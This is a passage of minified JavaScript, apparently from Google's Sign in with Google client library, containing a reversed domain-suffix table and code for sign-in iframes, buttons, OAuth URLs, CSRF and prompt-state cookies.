.&ca?gro?moc?oc?ro?ten?vog???n!.&duolcesirpretne,eni&esrem,m,?tenkcahs,?em!.ysrab,??o&ggnaw?y!c???r!.&3kl,a&i&kymlak,rikhsab,vodrom,?yegyda,?bps,ca,duolcrim,e&niram,rpcm,?g&bc,nitsohurger.citsalej,ro,?ianatsuk,k&ihclan,s&m,rogitayp,??li&amdlc.bh,m,?moc,natsegad,onijym,pp,ri&b,d&cm:.spv,,orue,?midalv,?s&ar,itym,?t&en,ni,opsgolb,set,?u&4an,de,?vo&g,n,?ynzorg,zakvakidalv,?myc?p?ug??s!.&a&d&golov,nagarak,?gulak,i&groeg,kymlak,lerak,nemra,rikhsab,ssakahk,vodrom,zahkba,?lut,rahkub,vut,yegyda,znep,?bps,da&baghsa,rgonilest,?gunel,i&anatsuk,hcos,ovan,ttailgot,?k&alhsygnam,ihclan,s&legnahkra,m,n&a&mrum,yrb,?i&buytka,nbo,??tiort,vorkop,??l&ocarak,ybmaj,?na&gruk,jiabreza,ts&egad,hkazak-&htron,tsae,???ovonavi,r&adonsark,imidalv,?t&enxe,nek&hsat,mihc,??vo&hsalab,n,?ynzorg,z&akvakidalv,emret,??t&amok?i&juf?masih????v!.&em,g&olb,ro??moc?nc,ten?ude?ved,??ykuyr??v&b?c!.&emon?gro?moc?t&ni?opsgolb,?ude???ed!.&ated,enilnigol,gnigats-oned,hcetaidem,lecrev,o&ned,tpyrctfihs,?ppa-rettalp,s&egap,rekrow,?vr&esi,uc,?weiverpbuhtig,ylf,??ih?l!.&di?fnoc?gro?lim?moc?nsa?ten?ude?vog???m!.&eman?gro?lim?m&oc?uesum??o&fni?r&ea?p???pooc?t&en?ni??ude?vog?zib???o&g?m??rt?s!.&bog?der?gro?moc?ude???t!.&bew-eht-no,naht-&esrow,retteb,?sndnyd,?d?gh?i?won??uqhv--nx??w&a!.moc?hs?l??b!.&gro?oc???c!.&gro?moc?ten?ude??cp??e&iver!.oby,?n?s??g?k!.&bme?dni?gro?moc?ten?ude?vog???m!.&ca?gro?m&oc?uesum??oc?pooc?t&en?ni??ude?vog?zib??b??o&csom?h!s??n?w??p!.&344x,de?en?o&c?g??ro?snduolc,ualeb???r!.&ca?gro?lim?oc?pooc?ten?vog??n??t!.&a46oa0fz--nx?b&82wrzc--nx?ulc??emag?gro?l&im?ru,?moc!.reliamym,?t&en?opsgolb,?ude?v&di?og?ta0cu--nx??zibe?\u696d\u5546?\u7e54\u7d44?\u8def\u7db2???z!.&ca?gro?lim?oc?vog????x&a!.&cm,eb,gg,s&e,u,?tac,ue,yx,?t??c!.&hta,ofni,vog???e&d&ef?nay??ma!nab??rof?s??ilften?jt?m!.&bog?gro?moc?t&en?opsgolb,?ude??g?ma2ibgy--nx??o&b!x??f?rex??rbgn--nx?s!.vog??x&am&jt?kt??x???y&4punu--nx?7rr03--nx?a&d!i&loh?rfkcalb??ot!.emyfilauqerp,??g?lp?p!ila??rot?ssin?wdaorb??b!.&duolcym,fo?hcetaidem,lim?moc!.topsgolb,?vog??ab?gur??c!.&ca?dtl?gro?lim?m&oc!.&ecrofelacs.j,topsgolb,??t??orp?s&egolke?serp??ten?vog?zib??amrahp?nega??d&dadog?uts??e&kcoh?ltneb?n&dys?om?rotta??snikcm??g!.&eb,gro?moc?oc?ten?ude?vog??olonhcet!.oc,?rene??hpargotohp?id?k!.&gro?moc?ten?ude??s??l!.&clp?d&em?i??gro?hcs?moc?ten?ude?vog??f?imaf!nacirema??l&a?il??ppus??m!.&eman?gro?lim?moc?t&en?opsgolb,?ude?vog?zib??edaca!.laiciffo,?ra??n&a&ffit?pmoc??os??o&j?s??p!.&gro?lim?moc?pooc?ten?ude?vog???r&e&corg?grus?llag?viled??lewej?otcerid?tnuoc?uxul??s!.&gro?lim?moc?ten?ude?vog??pil??t&efas?i&c?ledif?n&ifx?ummoc!.&bdnevar,gon,murofym,???r&ahc?uces??srevinu??laer?r&ap!.oby,?eporp??uaeb??u!.&bug?gro?lim?moc!.topsgolb,?ten?ude??b!tseb???van!dlo??xes??z&a!.&eman?gro?lim?moc?o&fni?rp??pp?t&en?ni??ude?vog?zib???b!.&az,gro?jsg,moc?ten?ude?vog???c!.&4e,inum.duolc.&rsu,tlf,?m&laer,urtnecatem.motsuc,?oc,topsgolb,??d!.&cos?gro?lop?m&oc?t??ossa?t&en?ra??ude?vog???ib!.&duolcsd,e&ht-rof,mos-rof,rom-rof,?izoj,nafamm,p&i&-on,fles,?ohbew,tfym,?retteb-rof,snd&nyd,uolc,?xro,?g??k!.&duolcj,gro?lim?moc?t&en?ropeletzak.saapu,?ude?vog???m!.&ca?gro?lim?oc?ten?ude?v&da?og????n!.&asq-irom--nx?ca?gro?htlaeh?i&r&c?o&am?\u0101m???wi!k???keeg?l&im?oohcs??neg?oc!.topsgolb,?t&en?nemailrap?vog???a!niflla???rawhcs?s!.&ca?gro?oc???t!.&c&a?s??e&m?n??ibom?l&etoh?im??o&c?fni?g??ro?vt???u!.&gro?moc?oc?ten??rwon??yx!.&e&nozlacol,tisgolb,?gnitfarc,otpaz,??zub??\u03bb\u03b5?\u03c5\u03b5?\u0430\u0432\u043a\u0441\u043e\u043c?\u0431\u0440\u0441!.&\u0433\u0440\u043e?\u0434\u043e?\u043a\u0430?\u0440&\u0431\u043e?\u043f!\u0443?????\u0433&\u0431?\u0440\u043e??\u0434\u043a\u043c?\u0437\u0430\u049b?\u0438\u0442\u0435\u0434?\u043a\u0438\u043b\u043e\u0442\u0430\u043a?\u043b\u0435\u0431?\u043c\u043e\u043a?\u043d&\u0439\u0430\u043b\u043d\u043e?\u043e\u043c??\u0440\u043a\u0443?\u0441\u0443\u0440!.&\u0430\u0440\u0430\u043c\u0430\u0441,\u0431\u043f\u0441,\u0433\u0440\u043e,\u0437\u0438\u0431,\u0438\u0447\u043e\u0441,\u043a\u0441\u043c,\u043c&\u043e\u043a,\u044b\u0440\u043a,?\u0440\u0438\u043c,\u044f,??\u0442\u0439\u0430\u0441?\u0444\u0440?\u044e\u0435?\u0575\u0561\u0570?\u05dc\u05d0\u05e8\u05e9\u05d9?\u05dd\u05d5\u05e7?\u0627\u064a&\u0631\u0648\u0633?\u0633\u064a\u0644\u0645?\u0646\u0627\u062a\u064a\u0631\u0648\u0645??\u0628\u0631&\u0639?\u063a\u0645\u0644\u0627??\u0629&\u0643\u0628\u0634?\u064a&\u062f\u0648\u0639\u0633\u0644\u0627?\u0631\u0648\u0633??\u06cc\u062f\u0648\u0639\u0633\u0644\u0627??\u062a&\u0627&\u0631\u0627\u0645\u0627?\u0644\u0627\u0635\u062a\u0627??\u0631\u0627&\u0628?\u0680?\u06be\u0628???\u0631&\u0626\u0627\u0632\u062c\u0644\u0627?\u0627\u0632\u0627\u0628?\u0635\u0645?\u0637\u0642??\u0633\u0646\u0648\u062a?\u0639\u0642\u0648\u0645?\u0642\u0627\u0631\u0639?\u0643&\u062a\u064a\u0628?\u064a\u0644\u0648\u062b\u0627\u0643??\u0645\u0648\u0643?\u0646&\u0627&\u062a\u0633&\u0643\u0627\u067e?\u06a9\u0627\u067e??\u062f\u0648\u0633?\u0631&\u064a\u0627?\u06cc\u0627??\u0645\u0639?\u064a\u0644\u0639\u0644\u0627??\u062f\u0631\u0627\u0644\u0627?\u0645\u064a\u0644\u0627?\u064a&\u0631\u062d\u0628\u0644\u0627?\u0637\u0633\u0644\u0641???\u0647&\u0627\u0631\u0645\u0647?\u064a\u062f\u0648\u0639\u0633\u0644\u0627??\u0648\u0643\u0645\u0627\u0631\u0627?\u064a\u0628\u0638\u0648\u0628\u0627?\u06c3\u06cc\u062f\u0648\u0639\u0633\u0644\u0627?\u091f\u0947\u0928?\u0924&\u0930\u093e\u092d?\u094b\u0930\u093e\u092d??\u0928\u0920\u0917\u0902\u0938?\u092e\u0949\u0915?\u094d\u092e\u0924\u0930\u093e\u092d?\u09a4&\u09b0\u09be\u09ad?\u09f0\u09be\u09ad??\u09be\u09b2\u0982\u09be\u09ac?\u0a24\u0a30\u0a3e\u0a2d?\u0aa4\u0ab0\u0abe\u0aad?\u0b24\u0b30\u0b3e\u0b2d?\u0bbe\u0baf\u0bbf\u0ba4\u0bcd\u0ba8\u0b87?\u0bc8\u0b95\u0bcd\u0b99\u0bb2\u0b87?\u0bcd\u0bb0\u0bc2\u0baa\u0bcd\u0baa\u0b95\u0bcd\u0b99\u0bbf\u0b9a?\u0c4d\u0c24\u0c30\u0c3e\u0c2d?\u0ca4\u0cb0\u0cbe\u0cad?\u0d02\u0d24\u0d30\u0d3e\u0d2d?\u0dcf\u0d9a\u0d82\u0dbd?\u0e21\u0e2d\u0e04?\u0e22\u0e17\u0e44!.&\u0e08\u0e34\u0e01\u0e23\u0e38\u0e18?\u0e15\u0e47\u0e19\u0e40?\u0e23&\u0e01\u0e4c\u0e04\u0e07\u0e2d?\u0e32\u0e2b\u0e17??\u0e25\u0e32\u0e1a\u0e10\u0e31\u0e23?\u0e32\u0e29\u0e01\u0e36\u0e28???\u0ea7\u0eb2\u0ea5?\u10d4\u10d2?\u306a\u3093\u307f?\u30a2\u30c8\u30b9?\u30c8\u30f3\u30a4\u30dd?\u30c9\u30a6\u30e9\u30af?\u30e0\u30b3?\u30eb&\u30b0\u30fc\u30b0?\u30fc\u30bb??\u30f3&\u30be\u30de\u30a2?\u30e7\u30b7\u30c3\u30a1\u30d5??\u4e1a\u4f01?\u4e1c\u5e7f?\u4e50\u5a31?\u4e9a\u57fa\u8bfa?\u4f60\u7231\u6211?\u4fe1\u4e2d?\u52a1\u653f?\u52a8\u79fb?\u535a\u5fae?\u5366\u516b?\u5385\u9910?\u53f8\u516c?\u54c1\u98df?\u5584\u6148?\u56e2\u96c6?\u56fd\u4e2d?\u570b\u4e2d?\u5740\u7f51?\u5761\u52a0\u65b0?\u57ce\u5546?\u5c1a\u65f6?\u5c71\u4f5b?\u5e97&\u5546?\u7f51?\u9152\u5927\u91cc\u5609??\u5e9c\u653f?\u5eb7\u5065?\u606f\u4fe1?\u620f\u6e38?\u62c9\u91cc\u683c\u9999?\u62ff\u5927?\u6559\u4e3b\u5929?\u673a\u624b?\u6784\u673a!\u7ec7\u7ec4??\u6807\u5546?\u6b4c\u8c37?\u6d66\u5229\u98de?\u6e2f\u9999!.&\u4eba\u500b?\u53f8\u516c?\u5e9c\u653f?\u7d61\u7db2?\u7e54\u7d44?\u80b2\u6559???\u6e7e\u53f0?\u7063&\u53f0?\u81fa??\u7269\u8d2d?\u754c\u4e16?\u76ca\u516c?\u770b\u70b9?\u79d1\u76c8\u8a0a\u96fb?\u7ad9\u7f51?\u7c4d\u66f8?\u7ebf\u5728?\u7edc\u7f51?\u7f51\u6587\u4e2d?\u8058\u62db?\u8ca9\u901a?\u900a\u9a6c\u4e9a?\u901a\u8054?\u91cc\u5609?\u9521\u9a6c\u6de1?\u9580\u6fb3?\u95e8\u6fb3?\u95fb\u65b0?\u96fb\u5bb6?\uad6d\ud55c?\ub137\ub2f7?\uc131\uc0bc?\ucef4\ub2f7??");
this.h=Zm("&kc.www?pj.&a&mahokoy.ytic?yogan.ytic??ebok.ytic?i&adnes.ytic?kasawak.ytic??oroppas.ytic?uhsuykatik.ytic???");this.i=Zm("&ac.vedwa,d&b?i.ym.ssr,uolc.&etiso&isnes,tnegam,?iaznab,rehcnar-no,scitats,??e&b.lrusnart,d.&ecapsrebu,yksurf,?noz.notirt,t&atse.etupmoc,is.&areduolc,hsmroftalp,tst,???g&oog.tnetnocresu,p??h&c.tenerif:.cvs,,k?trae.sppad:.zzb,,?k&c?f?nil.bewd,rowten.secla,u.hcs??ln.lrusnart,m&j?m?oc.&duolcmeaeboda.ved,edonil.recnalabedon,ico-remotsuc:.&ico,pco,sco,?,lrihwyap,mme0,osseccandcved,s&ecapsnaecolatigid,t&cejbo&edonil,rtluv,?nemelepiuq,?wanozama.&1-etupmoc,ble,etupmoc,??t&neyoj.snc,opsppa.r,???n&c.moc.swanozama.&ble,etupmoc,?ur.&dliub,e&doc,sabatad,?noitargim,??o&c.pato,i.&duolciaznab.sdraykcab,elacsnoom,oir-no,reniatnoceruza,s&3k-no,olots,?xcq.sys,y5s,??p&j.&a&mahokoy?yogan??ebok?i&adnes?kasawak??oroppas?uhsuykatik??n?pa.&knalfhtron,repoleved,tegeb,??r&b.mon?e??s&edoc.owo,noitulos.rehid,w.rosivda,?t&a.&ofnistro.&nednuk,xe,?smcerutuf:.&ni,xe,?,?en.&cimonotpyrc,hvo.&gnitsoh,saapbew,???u&e.lrusnart,r.onijym.&gni&dnal,tsoh,?murtceps,spv,??ved.&e&gats&gts,lcl,?rahbew,?gts,lcl,treclacol.resu,yawetag,?z&c.murtnecatem.duolc,yx.tibelet,??")},
Nm=function(a,b){var c=-1,d=a;a={};var e=0;void 0!==d.P&&(a[e]=d.P);for(;e<b.length;e++){var f=b.charAt(e);if(!(f in d.g))break;d=d.g[f];void 0!==d.P&&(a[e]=d.P)}for(var g in a)d=parseInt(g,10),(d+1==b.length||"."==b.charAt(d+1))&&1==a[g]&&d>c&&(c=d);return b.substr(0,c+1)},Zm=function(a){var b=new Vm;$m(0,"",a,b);return b},$m=function(a,b,c,d){for(var e="\x00";a<c.length;a++){e=c.charAt(a);if(-1!="!:?,&".indexOf(e)){"&"!=e&&d.set(b,"!"==e||"?"==e);break}b+=e}a++;if("?"==e||","==e)return a;do a=$m(a,
b,c,d),e=c.charAt(a);while("?"!=e&&","!=e);return a+1};
var Gm,Om,Em,Im,Jm;_.A("google.accounts.id.intermediate.verifyParentOrigin",_.Km);_.A("google.accounts.id.intermediate.notifyParentResize",_.Sm);_.A("google.accounts.id.intermediate.notifyParentClose",_.Tm);_.A("google.accounts.id.intermediate.notifyParentDone",function(){_.Cm?_.Dm({command:"intermediate_iframe_done"}):_.y("Done command was not sent due to missing verified parent origin.")});_.A("google.accounts.id.intermediate.notifyParentTapOutsideMode",_.Um);

}catch(e){_._DumpException(e)}
try{
var an=function(){var a=_.qa();if(_.sa())return _.Ec(a);a=_.Cc(a);var b=_.Dc(a);return _.ra()?b(["Version","Opera"]):_.w("Edge")?b(["Edge"]):_.w("Edg/")?b(["Edg"]):_.w("Silk")?b(["Silk"]):_.ua()?b(["Chrome","CriOS","HeadlessChrome"]):(a=a[2])&&a[1]||""},Z=function(a,b){try{_.Fa("info")&&window.console&&window.console.info&&window.console.info(_.Ga(b)+a)}catch(c){}},bn=function(a,b){_.xe(a,function(c){b(_.Td(c.target))},"GET",void 0,void 0,void 0,!0)},cn=function(a,b,c){_.xe(a,function(d){c(_.Td(d.target))},
"POST",b?_.ye(_.Pk(b)).toString():null,void 0,void 0,!0)},dn=function(a){try{var b=_.ic(a),c=b.h;return!!b.g&&("https"===c||"http"===c&&"localhost"===b.g)}catch(d){}return!1},en=function(){for(var a=_.u(document.getElementsByTagName("META")),b=a.next();!b.done;b=a.next())if(b=b.value,"google-signin-client_id"===b.getAttribute("name"))return b.getAttribute("content");a=_.u(document.getElementsByTagName("IFRAME"));for(b=a.next();!b.done;b=a.next())if((b=b.value.getAttribute("src"))&&b.startsWith("https://accounts.google.com/o/oauth2/iframe"))return _.ic(b).j.get("client_id")||
null;return null},fn=function(a){if(!a)return null;var b=a.indexOf("-");if(0<=b)return a.substring(0,b);b=a.indexOf(".");return 0<=b?a.substring(0,b):null},gn=function(a,b){var c=[];c.push(_.E(a,"click",b));c.push(_.E(a,"keydown",function(d){var e=d.key;"Enter"!==e&&" "!==e||b(d)}))},hn=function(){var a=_.Bm().toString(),b={ic:300,path:"/",Ib:!0},c;if(c=_.ua())c=0<=_.yd(_.zm,80);c&&(b.Hb="none");c=_.ic(location.origin);"http"===c.h&&"localhost"===c.g&&(b.Ib=void 0,b.Hb=void 0);_.Ac.set("g_csrf_token",
a,b);return a},ln=function(a){var b=void 0===b?"googleidentityservice":b;if(!document.getElementById(b)||!jn[b]){var c=new _.cf,d=document.getElementsByTagName("head")[0],e=document.createElement("link");e.id=b;e.type="text/css";e.media="all";e.onload=function(){c.resolve()};kn(e,a);e.rel="stylesheet";d.appendChild(e);jn[b]=c}},mn=function(a){var b=document.getElementById("credential_picker_iframe");return b?(document.body.removeChild(b),!0):a&&(b=document.getElementById("credential_picker_container"))?
(a.removeChild(b),!0):!1},nn=function(a,b,c,d){d=void 0===d?!1:d;mn(a);c?(a=document.createElement("iframe"),a.setAttribute("src",b),a.setAttribute("id","credential_picker_iframe"),a.title="Sign in with Google Dialogue",a.style.display="none",a.style.height="360px",a.style.width="100%",a.style.zIndex=9999,a.style.border="none",a.style.position="fixed",a.style.left="0",a.style.bottom="0",document.body.appendChild(a)):(c=document.createElement("div"),a!==document.body?(c.style.position="relative",c.style.zIndex=
9999,c.style.top="0",c.style.left="0",c.style.height="auto",c.style.width="auto"):(c.style.position="fixed",c.style.zIndex=9999),d&&(c.style.top="0",c.style.right="0"),c.setAttribute("id","credential_picker_container"),d=document.createElement("iframe"),d.setAttribute("src",b),d.title="Sign in with Google Dialogue",d.style.display="none",d.style.height="360px",d.style.width="391px",d.style.overflow="hidden",c.appendChild(d),a.appendChild(c))},on=function(a,b,c,d){d=void 0===d?!1:d;var e=_.rc(document,
"iframe");_.te(e,{src:b,id:c,title:"Sign in with Google Button",style:"display: block;position: relative;top: 0;left: 0;height: 0;width: 0;border: 0;"});if(d)return b=_.rc(document,"div"),b.id=c+"-wrapper",b.classList.add("L5Fo6c-sM5MNb"),d=_.rc(document,"div"),_.te(d,{"aria-label":"Sign in with Google",id:c+"-overlay"}),d.classList.add("L5Fo6c-bF1uUb"),d.tabIndex=0,e.tabIndex=-1,b.appendChild(e),b.appendChild(d),a.appendChild(b),d;a.appendChild(e);return e},pn=function(a){return"number"===typeof a&&
!isNaN(a)&&0<a},rn=function(a){var b=_.G("g_a11y_announcement");b||(b=_.rc(document,"div"),b.id="g_a11y_announcement",document.body.appendChild(b));var c=_.rc(document,"span");qn(c,a);_.te(c,{role:"alert"});_.ue(b);b.appendChild(c);setTimeout(function(){_.ue(b)},3E3)},wn=function(a,b){sn>=(void 0===b?100:b)||(b=new _.Ub(tn),_.Xb(b,_.ye({client_id:un,as:vn,event:a.toString()})),_.xe(b.toString(),void 0,"POST",void 0,void 0,void 0,"https://accounts.google.com/gsi/log"!==tn))},An=function(a){var b=new (Function.prototype.bind.apply(xn,
[null,"onetap",a,"prompt"].concat(yn(zn.apply(1,arguments)))));wn(b)},Bn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"onetap",void 0,"closed"].concat(yn(zn.apply(0,arguments)))));wn(a)},Cn=function(){var a=new (Function.prototype.bind.apply(xn,[null,"id",void 0,"init"].concat(yn(zn.apply(0,arguments)))));wn(a)},In=function(){var a=_.G("g_id_onload");if(a){var b=_.xm(a);a=_.tm(b,Dn);void 0===a.auto_prompt&&(a.auto_prompt=!0);a.auto_prompt&&a.skip_prompt_cookie&&_.Ac.get(a.skip_prompt_cookie)&&
(a.auto_prompt=!1);delete a.skip_prompt_cookie;var c={},d;for(d in b)b.hasOwnProperty(d)&&0>En.indexOf(d.toLowerCase())&&(c[d]=b[d]);a.state&&(c.state=a.state);if(d=a.login_uri){b=_.ic(d);b.g||(_.Vb(b,location.protocol),b.g=location.hostname,_.Wb(b,location.port),Cn("relativeLoginUri",d),_.y("Relative login_uri was provided. Use absolute url instead. Relative login_uri may be considered invalid in the future."));if("https"!==b.h&&"localhost"!==b.g)throw Cn("unsecuredLoginUri",d),new Fn("Unsecured login_uri provided.");
d=b.toString();a.login_uri=d}d&&!a.callback&&(a.callback=Gn(d,c));"redirect"!==a.ux_mode||d||_.z("Missing required login_uri parameter for the redirect flow.");d=a.native_login_uri;delete a.native_login_uri;d&&a.native_callback?_.z("Cannot set both data-native_login_uri and data-native_callback."):d&&(a.native_callback=Hn(d,c,a.native_id_param||"email",a.native_password_param||"password"));return a}},Gn=function(a,b){return function(c){c&&c.credential?(b.credential=c.credential,b.g_csrf_token=hn(),
_.Sk(a,b)):Z("No credential found in the response.")}},Hn=function(a,b,c,d){return function(e){e&&"password"===e.type?(b[c]=e.id,b[d]=e.password,_.Sk(a,b)):Z("No password credential returned.")}},Kn=function(a){a=_.xm(a);return _.tm(a,Jn)},On=function(a){a=new Ln(a);Mn.__G_ID_CLIENT__=a;ln(a.Ec);Nn(a);return a},Pn=function(a,b,c){var d=Mn.__G_ID_CLIENT__;d||(On(),d=Mn.__G_ID_CLIENT__);d.K(a,b,c)},Rn=function(a,b,c){if(a&&b){var d=Mn.__G_ID_CLIENT__;d?Qn(d,a,b,c):_.y("Failed to render button before calling initialize().")}else _.y("Failed to render button because there is no parent or options set.")},
Tn=function(){var a=Mn.__G_ID_CLIENT__;a||(On(),a=Mn.__G_ID_CLIENT__);Sn(a.o)},Un=function(){var a=void 0===a?document.readyState:a;for(var b=_.qe("g_id_signout"),c=0;c<b.length;c++)_.E(b[c],"click",Tn);try{var d=In();if(d){var e=d.auto_prompt;delete d.auto_prompt;var f=d.moment_callback;delete d.moment_callback;On(d);e&&("complete"===a?Pn(f):_.E(window,"load",function(){Pn(f)},!1))}var g=_.qe("g_id_signin");for(a=0;a<g.length;a++){var h=Kn(g[a]);Rn(g[a],h)}}catch(k){_.z("Error parsing configuration from HTML: "+
k.message)}},Vn=function(){var a=Mn.onGoogleLibraryLoad;a&&"function"===typeof a&&a()},Wn=function(){if(_.bf("enable_fedcm_via_userid")&&_.wa()&&_.ua()&&0<=_.yd(an(),"101")){var a=document.createElement("meta");a.httpEquiv="origin-trial";a.content="A2TVWPxNQ54lPpfTQtUzD3to6g8p/4HAMgao5oG79IFFpstEoVBhPlvdoFj5zPRJpDhyzT3KDC4ptD2Fc9DjUgoAAABmeyJvcmlnaW4iOiJodHRwczovL2FjY291bnRzLmdvb2dsZS5jb206NDQzIiwiZmVhdHVyZSI6IkZlZENNIiwiZXhwaXJ5IjoxNjY0NTgyMzk5LCJpc1RoaXJkUGFydHkiOnRydWV9";document.getElementsByTagName("head")[0].appendChild(a)}},
Xn=function(){var a=void 0===a?document.readyState:a;"complete"===a?setTimeout(function(){Vn()},0):_.E(window,"load",function(){Vn()},!1)},Yn=function(a,b,c){c&&a.push(b+"="+encodeURIComponent(c.trim()))},Zn=function(a,b,c){var d=c.client_id,e=c.scope,f="code"===a?"code":"token";if("code"===a){var g="offline";var h=c.select_account?"select_account consent":"consent"}else void 0===c.prompt?h="select_account":c.prompt&&(h=c.prompt);a=c.redirect_uri;if(c.hint)var k=c.hint;if(c.state)var m=c.state;if(c.hosted_domain)var n=
c.hosted_domain;if(void 0!==c.include_granted_scopes)var p=c.include_granted_scopes;if(void 0!==c.enable_serial_consent)var t=c.enable_serial_consent;c=[];Yn(c,"gsiwebsdk","3");Yn(c,"client_id",d);Yn(c,"scope",e);Yn(c,"redirect_uri",a);Yn(c,"prompt",h);Yn(c,"login_hint",k);Yn(c,"state",m);Yn(c,"access_type",g);Yn(c,"hd",n);Yn(c,"response_type",f);Yn(c,"include_granted_scopes",!1===p?"false":"true");Yn(c,"enable_serial_consent",!1===t?"false":"true");return b+"?"+c.join("&")},ao=function(a,b){if(!b.client_id)throw new $n("Missing required parameter client_id.");
if(!b.scope)throw new $n("Missing required parameter scope.");var c={client_id:b.client_id,scope:b.scope,hint:b.hint,state:b.state,hosted_domain:b.hosted_domain,include_granted_scopes:b.include_granted_scopes,enable_serial_consent:b.enable_serial_consent};"code"===a?(c.select_account=b.select_account,c.ux_mode=b.ux_mode,"redirect"===c.ux_mode&&(c.redirect_uri=b.redirect_uri||[location.protocol,"//",location.host,location.pathname].join(""))):"token"===a&&(c.prompt=b.prompt);return c},bo=function(){var a=
zn.apply(0,arguments),b=[];if(a){a=_.u(a);for(var c=a.next();!c.done;c=a.next()){var d=(c=c.value)&&c.trim();!d&&0<=d.indexOf(" ")?(_.y("In hasGrantedAllScopes() method: invalid scope ["+c+"]. Scope should be a non-empty string without space."),c=null):c=d;if(null===c)return _.y("Invalid scope found."),null;c&&b.push(c)}}return b},co=function(a){return(a=a&&a.scope&&a.scope.trim())?bo.apply(null,yn(a.split(" "))):null},eo=function(a){_.sl(a,"prompt_closed",{ld:!1})},fo=function(a,b,c){b={qd:b};void 0!=
c&&(b.oldHeight=c);_.sl(a,"prompt_resized",b)},yn=function(a){if(!(a instanceof Array)){a=_.u(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},zn=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b},Fn=function(){return Error.apply(this,arguments)||this};_.J(Fn,Error);
var kn=function(a,b){a.rel="";a.href=b instanceof _.me?_.ne(b).toString():b instanceof _.D?_.oe(b):_.oe(_.Rk(b))},qn=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.ue(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},go=["debug","info","warn"],$n=function(){var a=Error.apply(this,
arguments);this.message=a.message;"stack"in a&&(this.stack=a.stack)};_.J($n,Error);
var ho=function(a){_.O.call(this,a)};_.J(ho,_.O);
var io=function(a){_.O.call(this,a)};_.J(io,_.O);
var jo={left:1,center:2},ko={rectangular:1,square:3,pill:2,circle:4},lo={large:1,medium:2,small:3},mo={signin:1,signin_with:2,signup_with:3,continue_with:4},no={outline:1,filled_blue:2,filled_black:3},oo={standard:1,icon:2},po=function(a,b,c){this.container=a;this.h=c;this.g=!1;a=new _.oi;b&&(b.logo_alignment&&_.I(a,6,jo[b.logo_alignment]),b.shape&&_.I(a,3,ko[b.shape]),b.size&&_.I(a,1,lo[b.size]),b.text&&_.I(a,5,mo[b.text]),b.theme&&_.I(a,2,no[b.theme]),b.type&&_.I(a,7,oo[b.type]),b.width&&!isNaN(b.width)&&
_.I(a,4,b.width));this.buttonAttributes=a;this.startTime=performance.now()},qo=function(a){if(!a.g){_.ci(a.container,a.buttonAttributes);var b=_.re("nsm7Bb-HzV7m-LgbsSe",a.container);b&&a.h&&gn(b,function(){a.h&&a.h.call(a)});a.i=performance.now()}};po.prototype.R=function(){if(!this.g){var a=_.re("nsm7Bb-HzV7m-LgbsSe",this.container);a&&_.ve(a);this.g=!0;this.j=performance.now()}};
var ro=function(){};_.l=ro.prototype;_.l.getMomentType=function(){return this.g};_.l.isDisplayMoment=function(){return"display"===this.g};_.l.isDisplayed=function(){return this.isDisplayMoment()&&!!this.h};_.l.isNotDisplayed=function(){return this.isDisplayMoment()&&!this.h};_.l.getNotDisplayedReason=function(){return this.isNotDisplayed()?this.j:void 0};_.l.isSkippedMoment=function(){return"skipped"===this.g};_.l.getSkippedReason=function(){return this.isSkippedMoment()?this.l:void 0};
_.l.isDismissedMoment=function(){return"dismissed"===this.g};_.l.getDismissedReason=function(){return this.isDismissedMoment()?this.i:void 0};
var jn={};
var xn=function(a,b,c){var d=zn.apply(3,arguments);this.j=a;this.i=b;this.g=c;this.h=d};xn.prototype.toString=function(){var a=[this.j];this.i&&a.push(this.i);this.g&&a.push(this.g);this.h&&a.push.apply(a,yn(this.h));return a.join(".")};var sn=Math.floor(100*Math.random()),tn="https://accounts.google.com/gsi/log",un,vn;
var so=[0,7200,86400,604800,2419200],to=function(a,b,c){this.i=a;this.g=void 0===b?"i_":b;this.h=void 0===c?"g_state":c},uo=function(a){if(a=_.Ac.get(a.h))try{return JSON.parse(a)}catch(b){}return{}},vo=function(a){var b=uo(a),c={},d=b[a.g+"p"];void 0!=d&&(c.disable_auto_prompt=d);d=b[a.g+"t"];void 0!==d&&(c.disable_auto_select_to=d);a=b[a.g+"l"];c.prompt_suppress_level="number"===typeof a&&!isNaN(a)&&0<=a&&4>=a?a:0;return c},wo=function(a,b){var c=a.g+"p",d=a.g+"t",e=a.g+"l",f=uo(a);void 0==b.disable_auto_prompt?
delete f[c]:f[c]=b.disable_auto_prompt;void 0===b.disable_auto_select_to?delete f[d]:f[d]=b.disable_auto_select_to;f[e]=b.prompt_suppress_level;b=JSON.stringify(f);c=_.wa()&&_.ua()&&0<=_.yd(an(),"67");_.Ac.set(a.h,b,{ic:15552E3,path:"/",domain:a.i||void 0,Ib:c?!0:void 0,Hb:c?"none":void 0})},xo=function(a){a=vo(a).disable_auto_prompt;return void 0!=a&&a>(new Date).getTime()},Sn=function(a){var b=vo(a);b.disable_auto_select_to=Date.now()+864E5;wo(a,b)},yo=function(a){var b=vo(a);delete b.disable_auto_select_to;
wo(a,b)};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var zo=RegExp("^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$");
var Ao=function(){};Ao.prototype.next=function(){return Bo};var Bo={done:!0,value:void 0};Ao.prototype.za=function(){return this};
var Fo=function(a){if(a instanceof Co||a instanceof Do||a instanceof Eo)return a;if("function"==typeof a.next)return new Co(function(){return a});if("function"==typeof a[Symbol.iterator])return new Co(function(){return a[Symbol.iterator]()});if("function"==typeof a.za)return new Co(function(){return a.za()});throw Error("wa");},Co=function(a){this.g=a};Co.prototype.za=function(){return new Do(this.g())};Co.prototype[Symbol.iterator]=function(){return new Eo(this.g())};Co.prototype.h=function(){return new Eo(this.g())};
